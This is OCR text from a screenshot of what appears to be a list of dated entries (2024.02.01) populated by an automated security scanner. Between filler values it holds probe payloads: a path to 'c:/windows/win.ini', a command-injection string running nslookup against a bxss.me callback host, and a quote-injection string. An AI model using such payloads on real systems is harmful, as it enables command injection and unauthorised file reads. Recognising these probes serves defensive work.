
c:/windows/win.ini
2024.02.01 g.
1
nqhXncMU
2024.02.01 g. 17:29
1
nqhXncMU
2024.02.01 g. 17:29
upaowaB3
bxss.me
2024.02.01 g. 17:29
1
nqhXncMU
2024.02.01 g. 17:29
1
nqhXncMU
2024.02.01 g. 17:29
$(nslookup -q=cname hitfrcbdauz
hitfrcbdauzhzeb8d6.bxss.me)
'"
2024.02.01 g. 17:29
1
nqhXncMU
2024.02.01 g. 17:29